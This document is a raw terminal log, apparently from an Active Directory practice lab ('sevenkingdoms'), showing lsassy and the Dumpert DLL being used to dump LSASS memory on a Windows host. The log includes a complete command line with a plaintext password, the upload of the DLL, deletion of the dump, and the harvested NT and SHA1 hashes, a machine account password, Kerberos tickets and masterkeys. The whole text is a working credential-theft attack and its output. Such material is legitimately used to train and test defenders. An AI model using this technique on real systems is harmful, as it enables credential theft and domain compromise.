 [Nov 02, 2022 - 22:50:23 (CET)] exegol-goadv2 lsassy # lsassy -d north.sevenkingdoms.local -u jeor.mormont -p _L0ngCl@w_ 192.168.56.22 -m dumpertdll -O dumpertdll_path=/workspace/Outflank-Dumpert-DLL.dll
SUCCESS:root:Authentication successful
[+] 192.168.56.22 Authentication successful
SUCCESS:root:dumpertdll uploaded
[+] 192.168.56.22 dumpertdll uploaded
ERROR:root:Failed to dump lsass using smb
[x] 192.168.56.22 Failed to dump lsass using smb
SUCCESS:root:Lsass dumped in C:\Windows\Temp\dumpert.dmp (94183383 Bytes)
[+] 192.168.56.22 Lsass dumped in C:\Windows\Temp\dumpert.dmp (94183383 Bytes)
SUCCESS:root:Lsass dump deleted
[+] 192.168.56.22 Lsass dump deleted
SUCCESS:root:NORTH\sql_svc [NT] 84a5092f53390ea48d660be52b93b804 | [SHA1] 9fd961155e28b1c6f9b3859f32f4779ad6a06404
[+] 192.168.56.22 NORTH\sql_svc [NT] 84a5092f53390ea48d660be52b93b804 | [SHA1] 9fd961155e28b1c6f9b3859f32f4779ad6a06404
SUCCESS:root:NORTH\CASTELBLACK$ [NT] 22d57aa0196b9e885130414dc88d1a95 | [SHA1] ed0a5f27be5e279918544a6a42ae18a6b054ca67
[+] 192.168.56.22 NORTH\CASTELBLACK$ [NT] 22d57aa0196b9e885130414dc88d1a95 | [SHA1] ed0a5f27be5e279918544a6a42ae18a6b054ca67
SUCCESS:root:north.sevenkingdoms.local\CASTELBLACK$ [PWD] 9257eeecf6e89023aefa9cc72aab5e0840541b0a494fb5dd90da4244525d3ff3dd237022108f1d811eaf1588cb96a26b9f9ff01326a300893436819216565d07d9ab02a5feb2223d80db9881e4cafdcc93
fd798c0589ae5c0e304965784e5785cd1fcbccfe30c9b01828d2f10e6fc758eba3be36ec9f5f84bf4e8606bfedbfcfd4700142884277862817141ba9b41d5e9cb4aad33f1153e9e6d166af5077d0ceec54e97614e48b09575732db2053b5da17844015aac0a83d4f3e82d33f0f626
[+] 192.168.56.22 north.sevenkingdoms.local\CASTELBLACK$ [PWD] 9257eeecf6e89023aefa9cc72aab5e0840541b0a494fb5dd90da4244525d3ff3dd237022108f1d811eaf1588cb96a26b9f9ff01326a300893436819216565d07d9ab02a5feb2223d80db9881e4caf
4ed8afd798c0589ae5c0e304965784e5785cd1fcbccfe30c9b01828d2f10e6fc758eba3be36ec9f5f84bf4e8606bfedbfcfd4700142884277862817141ba9b41d5e9cb4aad33f1153e9e6d166af5077d0ceec54e97614e48b09575732db2053b5da17844015aac0a83d4f3e82d33f
SUCCESS:root:NORTH.SEVENKINGDOMS.LOCAL\sql_svc [TGT] Domain: NORTH.SEVENKINGDOMS.LOCAL - End time: 2022-11-03 07:07 (TGT_NORTH.SEVENKINGDOMS.LOCAL_sql_svc_krbtgt_NORTH.SEVENKINGDOMS.LOCAL_7bdfeb19.kirbi)
[+] 192.168.56.22 NORTH.SEVENKINGDOMS.LOCAL\sql_svc [TGT] Domain: NORTH.SEVENKINGDOMS.LOCAL - End time: 2022-11-03 07:07 (TGT_NORTH.SEVENKINGDOMS.LOCAL_sql_svc_krbtgt_NORTH.SEVENKINGDOMS.LOCAL_7bdfeb19.kirbi)
SUCCESS:root:NORTH.SEVENKINGDOMS.LOCAL\CASTELBLACK$ [TGT] Domain: NORTH.SEVENKINGDOMS.LOCAL - End time: 2022-11-03 07:06 (TGT_NORTH.SEVENKINGDOMS.LOCAL_CASTELBLACK$_krbtgt_NORTH.SEVENKINGDOMS.LOCAL_84825f6e.kirbi)
[+] 192.168.56.22 NORTH.SEVENKINGDOMS.LOCAL\CASTELBLACK$ [TGT] Domain: NORTH.SEVENKINGDOMS.LOCAL - End time: 2022-11-03 07:06 (TGT_NORTH.SEVENKINGDOMS.LOCAL_CASTELBLACK$_krbtgt_NORTH.SEVENKINGDOMS.LOCAL_84825f6e.kirbi)
SUCCESS:root:NORTH.SEVENKINGDOMS.LOCAL\CASTELBLACK$ [TGT] Domain: NORTH.SEVENKINGDOMS.LOCAL - End time: 2022-11-03 07:06 (TGT_NORTH.SEVENKINGDOMS.LOCAL_CASTELBLACK$_krbtgt_NORTH.SEVENKINGDOMS.LOCAL_5c70842e.kirbi)
[+] 192.168.56.22 NORTH.SEVENKINGDOMS.LOCAL\CASTELBLACK$ [TGT] Domain: NORTH.SEVENKINGDOMS.LOCAL - End time: 2022-11-03 07:06 (TGT_NORTH.SEVENKINGDOMS.LOCAL_CASTELBLACK$_krbtgt_NORTH.SEVENKINGDOMS.LOCAL_5c70842e.kirbi)
SUCCESS:root:NORTH.SEVENKINGDOMS.LOCAL\CASTELBLACK$ [TGT] Domain: NORTH.SEVENKINGDOMS.LOCAL - End time: 2022-11-03 07:06 (TGT_NORTH.SEVENKINGDOMS.LOCAL_CASTELBLACK$_krbtgt_NORTH.SEVENKINGDOMS.LOCAL_5ef50117.kirbi)
[+] 192.168.56.22 NORTH.SEVENKINGDOMS.LOCAL\CASTELBLACK$ [TGT] Domain: NORTH.SEVENKINGDOMS.LOCAL - End time: 2022-11-03 07:06 (TGT_NORTH.SEVENKINGDOMS.LOCAL_CASTELBLACK$_krbtgt_NORTH.SEVENKINGDOMS.LOCAL_5ef50117.kirbi)
SUCCESS:root:12 Kerberos tickets written to /root/.config/lsassy/tickets
[+] 192.168.56.22 12 Kerberos tickets written to /root/.config/lsassy/tickets
SUCCESS:root:6 masterkeys saved to /root/.config/lsassy/masterkeys.txt
[+] 192.168.56.22 6 masterkeys saved to /root/.config/lsassy/masterkeys.txt